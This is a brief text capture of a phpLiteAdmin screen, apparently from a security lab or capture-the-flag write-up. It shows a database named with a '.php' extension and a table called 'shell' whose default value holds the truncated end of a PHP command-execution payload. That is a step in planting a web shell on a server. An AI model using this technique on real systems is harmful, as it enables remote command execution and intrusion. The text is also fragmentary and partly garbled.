 0x4rt3mis.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes EST["cmd"]); ?
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.001 seconds.